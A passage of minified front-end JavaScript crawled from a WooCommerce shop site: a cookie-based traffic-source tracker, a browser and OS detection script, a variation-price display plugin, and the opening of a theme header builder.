delimiter:          '|||',
aliases: {
main: {
type:           'typ',
source:         'src',
medium:         'mdm',
campaign:       'cmp',
content:        'cnt',
term:           'trm',
id:             'id',
platform:       'plt',
format:         'fmt',
tactic:         'tct'
},
extra: {
fire_date:      'fd',
entrance_point: 'ep',
referer:        'rf'
},
session: {
pages_seen:     'pgs',
current_page:   'cpg'
},
udata: {
visits:         'vst',
ip:             'uip',
agent:          'uag'
},
promo:            'code'
},
pack: {
main: function(sbjs){
return (
data.aliases.main.type      + '=' + sbjs.type     + data.delimiter +
data.aliases.main.source    + '=' + sbjs.source   + data.delimiter +
data.aliases.main.medium    + '=' + sbjs.medium   + data.delimiter +
data.aliases.main.campaign  + '=' + sbjs.campaign + data.delimiter +
data.aliases.main.content   + '=' + sbjs.content  + data.delimiter +
data.aliases.main.term      + '=' + sbjs.term     + data.delimiter +
data.aliases.main.id        + '=' + sbjs.id       + data.delimiter +
data.aliases.main.platform  + '=' + sbjs.platform + data.delimiter +
data.aliases.main.format    + '=' + sbjs.format   + data.delimiter +
data.aliases.main.tactic    + '=' + sbjs.tactic
);
},
extra: function(timezone_offset){
return (
data.aliases.extra.fire_date      + '=' + utils.setDate(new Date, timezone_offset) + data.delimiter +
data.aliases.extra.entrance_point + '=' + document.location.href                   + data.delimiter +
data.aliases.extra.referer        + '=' + (document.referrer||terms.none)
);
},
user: function(visits, user_ip){
return (
data.aliases.udata.visits + '=' + visits  + data.delimiter +
data.aliases.udata.ip     + '=' + user_ip + data.delimiter +
data.aliases.udata.agent  + '=' + navigator.userAgent
);
},
session: function(pages){
return (
data.aliases.session.pages_seen   + '=' + pages + data.delimiter +
data.aliases.session.current_page + '=' + document.location.href
);
},
promo: function(promo){
return (
data.aliases.promo + '=' + utils.setLeadingZeroToInt(utils.randomInt(promo.min, promo.max), promo.max.toString().length)
);
}}
};
module.exports=data;
},{"./helpers/utils":5,"./terms":9}],3:[function(_dereq_,module,exports){
"use strict";
var delimiter=_dereq_('../data').delimiter;
module.exports={
useBase64: false,
setBase64Flag: function(value){
this.useBase64=value;
},
encodeData: function(s){
return encodeURIComponent(s).replace(/\!/g, '%21')
.replace(/\~/g, '%7E')
.replace(/\*/g, '%2A')
.replace(/\'/g, '%27')
.replace(/\(/g, '%28')
.replace(/\)/g, '%29');
},
decodeData: function(s){
try {
return decodeURIComponent(s).replace(/\%21/g, '!')
.replace(/\%7E/g, '~')
.replace(/\%2A/g, '*')
.replace(/\%27/g, "'")
.replace(/\%28/g, '(')
.replace(/\%29/g, ')');
} catch(err1){
try { return unescape(s); } catch(err2){ return ''; }}
},
set: function(name, value, minutes, domain, excl_subdomains){
var expires, basehost;
if(minutes){
var date=new Date();
date.setTime(date.getTime() + (minutes * 60 * 1000));
expires='; expires=' + date.toGMTString();
}else{
expires='';
}
if(domain&&!excl_subdomains){
basehost=';domain=.' + domain;
}else{
basehost='';
}
var cookie_content=this.encodeData(value);
if(this.useBase64){
cookie_content=btoa(cookie_content).replace(/=+$/, '');
}
document.cookie=this.encodeData(name) + '=' + cookie_content + expires + basehost + '; path=/';
},
get: function(name){
var nameEQ=this.encodeData(name) + '=',
ca=document.cookie.split(';');
for (var i=0; i < ca.length; i++){
var c=ca[i];
while (c.charAt(0)===' '){ c=c.substring(1, c.length); }
if(c.indexOf(nameEQ)===0){
var cookie_content=c.substring(nameEQ.length, c.length);
if(/^[A-Za-z0-9+/]+$/.test(cookie_content)){
try {
cookie_content=atob(cookie_content.padEnd(Math.ceil(cookie_content.length / 4) * 4, "="));
} catch (error){
}}
return this.decodeData(cookie_content);
}}
return null;
},
destroy: function(name, domain, excl_subdomains){
this.set(name, '', -1, domain, excl_subdomains);
},
parse: function(yummy){
var cookies=[],
data={};
if(typeof yummy==='string'){
cookies.push(yummy);
}else{
for (var prop in yummy){
if(yummy.hasOwnProperty(prop)){
cookies.push(yummy[prop]);
}}
}
for (var i1=0; i1 < cookies.length; i1++){
var cookie_array;
data[this.unsbjs(cookies[i1])]={};
if(this.get(cookies[i1])){
cookie_array=this.get(cookies[i1]).split(delimiter);
}else{
cookie_array=[];
}
for (var i2=0; i2 < cookie_array.length; i2++){
var tmp_array=cookie_array[i2].split('='),
result_array=tmp_array.splice(0, 1);
result_array.push(tmp_array.join('='));
data[this.unsbjs(cookies[i1])][result_array[0]]=this.decodeData(result_array[1]);
}}
return data;
},
unsbjs: function (string){
return string.replace('sbjs_', '');
}};},{"../data":2}],4:[function(_dereq_,module,exports){
"use strict";
module.exports={
parse: function(str){
var o=this.parseOptions,
m=o.parser[o.strictMode ? 'strict':'loose'].exec(str),
uri={},
i=14;
while (i--){ uri[o.key[i]]=m[i]||''; }
uri[o.q.name]={};
uri[o.key[12]].replace(o.q.parser, function ($0, $1, $2){
if($1){ uri[o.q.name][$1]=$2; }});
return uri;
},
parseOptions: {
strictMode: false,
key: ['source','protocol','authority','userInfo','user','password','host','port','relative','path','directory','file','query','anchor'],
q: {
name:   'queryKey',
parser: /(?:^|&)([^&=]*)=?([^&]*)/g
},
parser: {
strict: /^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,
loose:  /^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
}},
getParam: function(custom_params){
var query_string={},
query=custom_params ? custom_params:window.location.search.substring(1),
vars=query.split('&');
for (var i=0; i < vars.length; i++){
var pair=vars[i].split('=');
if(typeof query_string[pair[0]]==='undefined'){
query_string[pair[0]]=pair[1];
}else if(typeof query_string[pair[0]]==='string'){
var arr=[ query_string[pair[0]], pair[1] ];
query_string[pair[0]]=arr;
}else{
query_string[pair[0]].push(pair[1]);
}}
return query_string;
},
getHost: function(request){
return this.parse(request).host.replace('www.', '');
}};},{}],5:[function(_dereq_,module,exports){
"use strict";
module.exports={
escapeRegexp: function(string){
return string.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
},
setDate: function(date, offset){
var utc_offset=date.getTimezoneOffset() / 60,
now_hours=date.getHours(),
custom_offset=offset||offset===0 ? offset:-utc_offset;
date.setHours(now_hours + utc_offset + custom_offset);
var year=date.getFullYear(),
month=this.setLeadingZeroToInt(date.getMonth() + 1,   2),
day=this.setLeadingZeroToInt(date.getDate(),        2),
hour=this.setLeadingZeroToInt(date.getHours(),       2),
minute=this.setLeadingZeroToInt(date.getMinutes(),     2),
second=this.setLeadingZeroToInt(date.getSeconds(),     2);
return (year + '-' + month + '-' + day + ' ' + hour + ':' + minute + ':' + second);
},
setLeadingZeroToInt: function(num, size){
var s=num + '';
while (s.length < size){ s='0' + s; }
return s;
},
randomInt: function(min, max){
return Math.floor(Math.random() * (max - min + 1)) + min;
}};},{}],6:[function(_dereq_,module,exports){
"use strict";
var data=_dereq_('./data'),
terms=_dereq_('./terms'),
cookies=_dereq_('./helpers/cookies'),
uri=_dereq_('./helpers/uri'),
utils=_dereq_('./helpers/utils'),
params=_dereq_('./params'),
migrations=_dereq_('./migrations');
module.exports=function(prefs){
var p=params.fetch(prefs);
var get_param=uri.getParam();
var domain=p.domain.host,
isolate=p.domain.isolate,
lifetime=p.lifetime;
cookies.setBase64Flag(p.base64);
migrations.go(lifetime, domain, isolate);
var __sbjs_type,
__sbjs_source,
__sbjs_medium,
__sbjs_campaign,
__sbjs_content,
__sbjs_term,
__sbjs_id,
__sbjs_platform,
__sbjs_format,
__sbjs_tactic;
function mainData(){
var sbjs_data;
if(typeof get_param.utm_source!=='undefined' ||
typeof get_param.utm_medium!=='undefined' ||
typeof get_param.utm_campaign!=='undefined' ||
typeof get_param.utm_content!=='undefined' ||
typeof get_param.utm_term!=='undefined' ||
typeof get_param.utm_id!=='undefined' ||
typeof get_param.utm_source_platform!=='undefined' ||
typeof get_param.utm_creative_format!=='undefined' ||
typeof get_param.utm_marketing_tactic!=='undefined' ||
typeof get_param.gclid!=='undefined' ||
typeof get_param.yclid!=='undefined' ||
typeof get_param[p.campaign_param]!=='undefined' ||
typeof get_param[p.term_param]!=='undefined' ||
typeof get_param[p.content_param]!=='undefined'
){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.utm);
}else if(checkReferer(terms.traffic.organic)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.organic);
}else if(!cookies.get(data.containers.session)&&checkReferer(terms.traffic.referral)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.referral);
}else if(!cookies.get(data.containers.first)&&!cookies.get(data.containers.current)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.typein);
}else{
return cookies.get(data.containers.current);
}
return sbjs_data;
}
function getData(type){
switch (type){
case terms.traffic.utm:
__sbjs_type=terms.traffic.utm;
if(typeof get_param.utm_source!=='undefined'){
__sbjs_source=get_param.utm_source;
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_source='google';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_source='yandex';
}else{
__sbjs_source=terms.none;
}
if(typeof get_param.utm_medium!=='undefined'){
__sbjs_medium=get_param.utm_medium;
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_medium='cpc';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_medium='cpc';
}else{
__sbjs_medium=terms.none;
}
if(typeof get_param.utm_campaign!=='undefined'){
__sbjs_campaign=get_param.utm_campaign;
}else if(typeof get_param[p.campaign_param]!=='undefined'){
__sbjs_campaign=get_param[p.campaign_param];
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_campaign='google_cpc';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_campaign='yandex_cpc';
}else{
__sbjs_campaign=terms.none;
}
if(typeof get_param.utm_content!=='undefined'){
__sbjs_content=get_param.utm_content;
}else if(typeof get_param[p.content_param]!=='undefined'){
__sbjs_content=get_param[p.content_param];
}else{
__sbjs_content=terms.none;
}
__sbjs_id=get_param.utm_id||terms.none;
__sbjs_platform=get_param.utm_source_platform||terms.none;
__sbjs_format=get_param.utm_creative_format||terms.none;
__sbjs_tactic=get_param.utm_marketing_tactic||terms.none;
if(typeof get_param.utm_term!=='undefined'){
__sbjs_term=get_param.utm_term;
}else if(typeof get_param[p.term_param]!=='undefined'){
__sbjs_term=get_param[p.term_param];
}else{
__sbjs_term=getUtmTerm()||terms.none;
}
break;
case terms.traffic.organic:
__sbjs_type=terms.traffic.organic;
__sbjs_source=__sbjs_source||uri.getHost(document.referrer);
__sbjs_medium=terms.referer.organic;
__sbjs_campaign=terms.none;
__sbjs_content=terms.none;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
case terms.traffic.referral:
__sbjs_type=terms.traffic.referral;
__sbjs_source=__sbjs_source||uri.getHost(document.referrer);
__sbjs_medium=__sbjs_medium||terms.referer.referral;
__sbjs_campaign=terms.none;
__sbjs_content=uri.parse(document.referrer).path;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
case terms.traffic.typein:
__sbjs_type=terms.traffic.typein;
__sbjs_source=p.typein_attributes.source;
__sbjs_medium=p.typein_attributes.medium;
__sbjs_campaign=terms.none;
__sbjs_content=terms.none;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
default:
__sbjs_type=terms.oops;
__sbjs_source=terms.oops;
__sbjs_medium=terms.oops;
__sbjs_campaign=terms.oops;
__sbjs_content=terms.oops;
__sbjs_term=terms.oops;
__sbjs_id=terms.oops;
__sbjs_platform=terms.oops;
__sbjs_format=terms.oops;
__sbjs_tactic=terms.oops;
}
var sbjs_data={
type:             __sbjs_type,
source:           __sbjs_source,
medium:           __sbjs_medium,
campaign:         __sbjs_campaign,
content:          __sbjs_content,
term:             __sbjs_term,
id:               __sbjs_id,
platform:         __sbjs_platform,
format:           __sbjs_format,
tactic:           __sbjs_tactic
};
return data.pack.main(sbjs_data);
}
function getUtmTerm(){
var referer=document.referrer;
if(get_param.utm_term){
return get_param.utm_term;
}else if(referer&&uri.parse(referer).host&&uri.parse(referer).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)){
try {
return uri.getParam(uri.parse(document.referrer).query).text;
} catch (err){
return false;
}}else{
return false;
}}
function checkReferer(type){
var referer=document.referrer;
switch(type){
case terms.traffic.organic:
return (!!referer&&checkRefererHost(referer)&&isOrganic(referer));
case terms.traffic.referral:
return (!!referer&&checkRefererHost(referer)&&isReferral(referer));
default:
return false;
}}
function checkRefererHost(referer){
if(p.domain){
if(!isolate){
var host_regex=new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(domain) + '$', 'i');
return !(uri.getHost(referer).match(host_regex));
}else{
return (uri.getHost(referer)!==uri.getHost(domain));
}}else{
return (uri.getHost(referer)!==uri.getHost(document.location.href));
}}
function isOrganic(referer){
var y_host='yandex',
y_param='text',
g_host='google';
var y_host_regex=new RegExp('^(?:.*\\.)?'  + utils.escapeRegexp(y_host)  + '\\..{2,9}$'),
y_param_regex=new RegExp('.*'           + utils.escapeRegexp(y_param) + '=.*'),
g_host_regex=new RegExp('^(?:www\\.)?' + utils.escapeRegexp(g_host)  + '\\..{2,9}$');
if(!!uri.parse(referer).query &&
!!uri.parse(referer).host.match(y_host_regex) &&
!!uri.parse(referer).query.match(y_param_regex)
){
__sbjs_source=y_host;
return true;
}else if(!!uri.parse(referer).host.match(g_host_regex)){
__sbjs_source=g_host;
return true;
}else if(!!uri.parse(referer).query){
for (var i=0; i < p.organics.length; i++){
if(uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.organics[i].host)  + '$', 'i')) &&
uri.parse(referer).query.match(new RegExp('.*'         + utils.escapeRegexp(p.organics[i].param) + '=.*', 'i'))
){
__sbjs_source=p.organics[i].display||p.organics[i].host;
return true;
}
if(i + 1===p.organics.length){
return false;
}}
}else{
return false;
}}
function isReferral(referer){
if(p.referrals.length > 0){
for (var i=0; i < p.referrals.length; i++){
if(uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.referrals[i].host) + '$', 'i'))){
__sbjs_source=p.referrals[i].display||p.referrals[i].host;
__sbjs_medium=p.referrals[i].medium||terms.referer.referral;
return true;
}
if(i + 1===p.referrals.length){
__sbjs_source=uri.getHost(referer);
return true;
}}
}else{
__sbjs_source=uri.getHost(referer);
return true;
}}
function setFirstAndCurrentExtraData(){
cookies.set(data.containers.current_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
if(!cookies.get(data.containers.first_extra)){
cookies.set(data.containers.first_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
}}
(function setData(){
cookies.set(data.containers.current, mainData(), lifetime, domain, isolate);
if(!cookies.get(data.containers.first)){
cookies.set(data.containers.first, cookies.get(data.containers.current), lifetime, domain, isolate);
}
var visits, udata;
if(!cookies.get(data.containers.udata)){
visits=1;
udata=data.pack.user(visits, p.user_ip);
}else{
visits=parseInt(cookies.parse(data.containers.udata)[cookies.unsbjs(data.containers.udata)][data.aliases.udata.visits])||1;
visits=cookies.get(data.containers.session) ? visits:visits + 1;
udata=data.pack.user(visits, p.user_ip);
}
cookies.set(data.containers.udata, udata, lifetime, domain, isolate);
var pages_count;
if(!cookies.get(data.containers.session)){
pages_count=1;
}else{
pages_count=parseInt(cookies.parse(data.containers.session)[cookies.unsbjs(data.containers.session)][data.aliases.session.pages_seen])||1;
pages_count +=1;
}
cookies.set(data.containers.session, data.pack.session(pages_count), p.session_length, domain, isolate);
if(p.promocode&&!cookies.get(data.containers.promocode)){
cookies.set(data.containers.promocode, data.pack.promo(p.promocode), lifetime, domain, isolate);
}})();
return cookies.parse(data.containers);
};},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(_dereq_,module,exports){
"use strict";
var data=_dereq_('./data'),
cookies=_dereq_('./helpers/cookies');
module.exports={
go: function(lifetime, domain, isolate){
var migrate=this.migrations,
_with={ l: lifetime, d: domain, i: isolate };
var i;
if(!cookies.get(data.containers.first)&&!cookies.get(data.service.migrations)){
var mids=[];
for (i=0; i < migrate.length; i++){ mids.push(migrate[i].id); }
var advance='';
for (i=0; i < mids.length; i++){
advance +=mids[i] + '=1';
if(i < mids.length - 1){ advance +=data.delimiter; }}
cookies.set(data.service.migrations, advance, _with.l, _with.d, _with.i);
}else if(!cookies.get(data.service.migrations)){
for (i=0; i < migrate.length; i++){
migrate[i].go(migrate[i].id, _with);
}}
},
migrations: [
{
id: '1418474375998',
version: '1.0.0-beta',
go: function(mid, _with){
var success=mid + '=1',
fail=mid + '=0';
var safeReplace=function($0, $1, $2){
return ($1||$2 ? $0:data.delimiter);
};
try {
var _in=[];
for (var prop in data.containers){
if(data.containers.hasOwnProperty(prop)){
_in.push(data.containers[prop]);
}}
for (var i=0; i < _in.length; i++){
if(cookies.get(_in[i])){
var buffer=cookies.get(_in[i]).replace(/(\|)?\|(\|)?/g, safeReplace);
cookies.destroy(_in[i], _with.d, _with.i);
cookies.destroy(_in[i], _with.d, !_with.i);
cookies.set(_in[i], buffer, _with.l, _with.d, _with.i);
}}
if(cookies.get(data.containers.session)){
cookies.set(data.containers.session, data.pack.session(0), _with.l, _with.d, _with.i);
}
cookies.set(data.service.migrations, success, _with.l, _with.d, _with.i);
} catch (err){
cookies.set(data.service.migrations, fail, _with.l, _with.d, _with.i);
}}
}
]
};},{"./data":2,"./helpers/cookies":3}],8:[function(_dereq_,module,exports){
"use strict";
var terms=_dereq_('./terms'),
uri=_dereq_('./helpers/uri');
module.exports={
fetch: function(prefs){
var user=prefs||{},
params={};
params.lifetime=this.validate.checkFloat(user.lifetime)||6;
params.lifetime=parseInt(params.lifetime * 30 * 24 * 60);
params.session_length=this.validate.checkInt(user.session_length)||30;
params.timezone_offset=this.validate.checkInt(user.timezone_offset);
params.base64=user.base64||false;
params.campaign_param=user.campaign_param||false;
params.term_param=user.term_param||false;
params.content_param=user.content_param||false;
params.user_ip=user.user_ip||terms.none;
if(user.promocode){
params.promocode={};
params.promocode.min=parseInt(user.promocode.min)||100000;
params.promocode.max=parseInt(user.promocode.max)||999999;
}else{
params.promocode=false;
}
if(user.typein_attributes&&user.typein_attributes.source&&user.typein_attributes.medium){
params.typein_attributes={};
params.typein_attributes.source=user.typein_attributes.source;
params.typein_attributes.medium=user.typein_attributes.medium;
}else{
params.typein_attributes={ source: '(direct)', medium: '(none)' };}
if(user.domain&&this.validate.isString(user.domain)){
params.domain={ host: user.domain, isolate: false };}else if(user.domain&&user.domain.host){
params.domain=user.domain;
}else{
params.domain={ host: uri.getHost(document.location.hostname), isolate: false };}
params.referrals=[];
if(user.referrals&&user.referrals.length > 0){
for (var ir=0; ir < user.referrals.length; ir++){
if(user.referrals[ir].host){
params.referrals.push(user.referrals[ir]);
}}
}
params.organics=[];
if(user.organics&&user.organics.length > 0){
for (var io=0; io < user.organics.length; io++){
if(user.organics[io].host&&user.organics[io].param){
params.organics.push(user.organics[io]);
}}
}
params.organics.push({ host: 'bing.com',      param: 'q',     display: 'bing'            });
params.organics.push({ host: 'yahoo.com',     param: 'p',     display: 'yahoo'           });
params.organics.push({ host: 'about.com',     param: 'q',     display: 'about'           });
params.organics.push({ host: 'aol.com',       param: 'q',     display: 'aol'             });
params.organics.push({ host: 'ask.com',       param: 'q',     display: 'ask'             });
params.organics.push({ host: 'globososo.com', param: 'q',     display: 'globo'           });
params.organics.push({ host: 'go.mail.ru',    param: 'q',     display: 'go.mail.ru'      });
params.organics.push({ host: 'rambler.ru',    param: 'query', display: 'rambler'         });
params.organics.push({ host: 'tut.by',        param: 'query', display: 'tut.by'          });
params.referrals.push({ host: 't.co',                         display: 'twitter.com'     });
params.referrals.push({ host: 'plus.url.google.com',          display: 'plus.google.com' });
return params;
},
validate: {
checkFloat: function(v){
return v&&this.isNumeric(parseFloat(v)) ? parseFloat(v):false;
},
checkInt: function(v){
return v&&this.isNumeric(parseInt(v)) ? parseInt(v):false;
},
isNumeric: function(v){
return !isNaN(v);
},
isString: function(v){
return Object.prototype.toString.call(v)==='[object String]';
}}
};},{"./helpers/uri":4,"./terms":9}],9:[function(_dereq_,module,exports){
"use strict";
module.exports={
traffic: {
utm:        'utm',
organic:    'organic',
referral:   'referral',
typein:     'typein'
},
referer: {
referral:   'referral',
organic:    'organic',
social:     'social'
},
none:         '(none)',
oops:         '(Houston, we have a problem)'
};},{}]},{},[1])(1)
});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/9k1wq2i0/afd24.js
body_size: 1076
content:
(function (window){
{
var unknown='-';
var screenSize='';
if(screen.width){
width=(screen.width) ? screen.width:'';
height=(screen.height) ? screen.height:'';
screenSize +='' + width + " x " + height;
}
var nVer=navigator.appVersion;
var nAgt=navigator.userAgent;
var browser=navigator.appName;
var version='' + parseFloat(navigator.appVersion);
var majorVersion=parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if((verOffset=nAgt.indexOf('Opera'))!=-1){
browser='Opera';
version=nAgt.substring(verOffset + 6);
if((verOffset=nAgt.indexOf('Version'))!=-1){
version=nAgt.substring(verOffset + 8);
}}
if((verOffset=nAgt.indexOf('OPR'))!=-1){
browser='Opera';
version=nAgt.substring(verOffset + 4);
}
else if((verOffset=nAgt.indexOf('Edge'))!=-1){
browser='Edge';
version=nAgt.substring(verOffset + 5);
}
else if((verOffset=nAgt.indexOf('Edg'))!=-1){
browser='Microsoft Edge';
version=nAgt.substring(verOffset + 4);
}
else if((verOffset=nAgt.indexOf('MSIE'))!=-1){
browser='Internet';
version=nAgt.substring(verOffset + 5);
}
else if((verOffset=nAgt.indexOf('Chrome'))!=-1){
browser='Chrome';
version=nAgt.substring(verOffset + 7);
}
else if((verOffset=nAgt.indexOf('Safari'))!=-1){
browser='Safari';
version=nAgt.substring(verOffset + 7);
if((verOffset=nAgt.indexOf('Version'))!=-1){
version=nAgt.substring(verOffset + 8);
}}
else if((verOffset=nAgt.indexOf('Firefox'))!=-1){
browser='Firefox';
version=nAgt.substring(verOffset + 8);
}
else if(nAgt.indexOf('Trident/')!=-1){
browser='Internet';
version=nAgt.substring(nAgt.indexOf('rv:') + 3);
}
else if((nameOffset=nAgt.lastIndexOf(' ') + 1) < (verOffset=nAgt.lastIndexOf('/'))){
browser=nAgt.substring(nameOffset, verOffset);
version=nAgt.substring(verOffset + 1);
if(browser.toLowerCase()==browser.toUpperCase()){
browser=navigator.appName;
}}
if((ix=version.indexOf(';'))!=-1) version=version.substring(0, ix);
if((ix=version.indexOf(' '))!=-1) version=version.substring(0, ix);
if((ix=version.indexOf(')'))!=-1) version=version.substring(0, ix);
majorVersion=parseInt('' + version, 10);
if(isNaN(majorVersion)){
version='' + parseFloat(navigator.appVersion);
majorVersion=parseInt(navigator.appVersion, 10);
}
var mobile=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(nVer);
var os=unknown;
var clientStrings=[
{s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
{s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
{s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
{s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
{s:'Windows Vista', r:/Windows NT 6.0/},
{s:'Windows Server 2003', r:/Windows NT 5.2/},
{s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
{s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
{s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
{s:'Windows 98', r:/(Windows 98|Win98)/},
{s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
{s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
{s:'Windows CE', r:/Windows CE/},
{s:'Windows 3.11', r:/Win16/},
{s:'Android', r:/Android/},
{s:'Open BSD', r:/OpenBSD/},
{s:'Sun OS', r:/SunOS/},
{s:'Chrome OS', r:/CrOS/},
{s:'Linux', r:/(Linux|X11(?!.*CrOS))/},
{s:'iOS', r:/(iPhone|iPad|iPod)/},
{s:'Mac OS X', r:/Mac OS X/},
{s:'Mac OS', r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
{s:'QNX', r:/QNX/},
{s:'UNIX', r:/UNIX/},
{s:'BeOS', r:/BeOS/},
{s:'OS/2', r:/OS\/2/},
{s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
];
for (var id in clientStrings){
var cs=clientStrings[id];
if(cs.r.test(nAgt)){
os=cs.s;
break;
}}
var osVersion=unknown;
if(/Windows/.test(os)){
osVersion=/Windows (.*)/.exec(os)[1];
os='Windows';
}
switch (os){
case 'Mac OS':
case 'Mac OS X':
case 'Android':
osVersion=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(nAgt)[1];
break;
case 'iOS':
osVersion=/OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
osVersion=osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
break;
}
var flashVersion='no check';
if(typeof swfobject!='undefined'){
var fv=swfobject.getFlashPlayerVersion();
if(fv.major > 0){
flashVersion=fv.major + '.' + fv.minor + ' r' + fv.release;
}else{
flashVersion=unknown;
}}
}
window.jscd={
screen: screenSize,
browser: browser,
browserVersion: version,
browserMajorVersion: majorVersion,
mobile: mobile,
os: os,
osVersion: osVersion,
flashVersion: flashVersion
};}(this));
(function($){
var $html=$('html');
$html.addClass('browser-' + jscd.browser.replaceAll(' ', '-'));
$html.addClass('platform-' + jscd.os);
})(jQuery);
var observer=new MutationObserver(()=> {
if(window.innerWidth > document.getElementsByTagName('html')[0].offsetWidth){
document.getElementsByTagName('html')[0].className +=' wd-scrollbar';
observer.disconnect();
}});
window.addEventListener('load',function(){
observer.disconnect();
});
observer.observe(document.getElementsByTagName('html')[0], {childList:true,  subtree: true});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/dvbvgkyv/afd24.js
body_size: 104924
content:
(function ($){
wdvpprPublicObject=wdvppr_public_object;
var singleVariation, priceContainer, initPrice, prevPrice, wdvpprPublicObject, product_wrapper, priceType;
if(wdvpprPublicObject.priceType!==""){ priceType=wdvpprPublicObject.priceType; }else{ priceType='default'; }
if(wdvpprPublicObject.wrapperClass!==""){
product_wrapper=wdvpprPublicObject.wrapperClass;
}else{
product_wrapper='.product.product-type-variable';
}
$(product_wrapper).on("show_variation", function (event, variation){
if(!variation){
console.info('WDVPPR Info: Variation data not found!');
}else{
variationPrice=variation.price_html;
initPrice=variation.wdvppr_init_price;
if(variation.price_html){
$(document.body).trigger('wdvppr_show_variation_price', [variation, variationPrice, $(this), initPrice, 'show_variation']);
hideDefaultPrice();
}}
});
$(product_wrapper).on("hide_variation", function (event, variation){
$(document.body).trigger('wdvppr_show_variation_price', [variation, initPrice, $(this), initPrice, 'hide_variation']);
});
1
$(document.body).on("wdvppr_show_variation_price", function (event, variation, price, variation_wrapper, init_Price, display_variation){
changePrice(variation, price, variation_wrapper, init_Price, display_variation);
});
function changePrice(variation, variationPrice, priceContainer, init_Price, display_variation){
var priceContainer2;
if(wdvpprPublicObject.changeVariationPrice==="") return;
if(prevPrice===variationPrice) return;
if(priceType=='list_all_variation'){
if(display_variation=='show_variation'){
jQuery('.wdvppr-list-variation li').hide();
jQuery('.wdvppr-list-variation li.wdvppr-variation-' + variation.variation_id).show();
}else{
jQuery('.wdvppr-list-variation li').show();
}}else{
if(wdvpprPublicObject.removePriceClass!==""){
priceContainer2=priceContainer.find('.price, .wp-block-woocommerce-product-price')
.not('.related .price, .upsell .price, .wp-block-woocommerce-related-products .wp-block-woocommerce-product-price')
.not(wdvpprPublicObject.removePriceClass);
}else{
priceContainer2=priceContainer.find('.price, .wp-block-woocommerce-product-price')
.not('.related .price, .upsell .price, .wp-block-woocommerce-related-products .wp-block-woocommerce-product-price');
}
priceContainer2.fadeOut(200, function (){
priceContainer2.html(variationPrice).fadeIn(200);
prevPrice=variationPrice;
});
$(document).trigger('wdvppr_after_price_changed', priceContainer);
}}
function hideDefaultPrice(){
switch (wdvpprPublicObject.hideDefaultPrice){
case 'on':
$(product_wrapper).find('.single_variation_wrap .woocommerce-variation-price').addClass('wdvppr-hide-default-price');
break;
default:
$(product_wrapper).find('.single_variation_wrap .woocommerce-variation-price').removeClass('wdvppr-hide-default-price');
}}
var quickViewClasses='.yith-quick-view-overlay,#yith-quick-view-close,.botiga-quick-view-popup-close-button';
$(document).find(quickViewClasses).on('click', function(event){
$('a[class=reset_variations]').click();
});
$(document).find('.botiga-quick-view-popup').on('click', function(event){
if(null===event.target.closest('.botiga-quick-view-popup-content-ajax')){
$('a[class=reset_variations]').click();
}})
})(jQuery);
(function($){
woodmartThemeModule.headerBuilder=function(){
var $header=$('.whb-header'),
$headerBanner=$('.header-banner'),
$stickyElements=$('.whb-sticky-row'),
$firstSticky='',
$window=woodmartThemeModule.$window,
isSticked=false,
stickAfter=300,
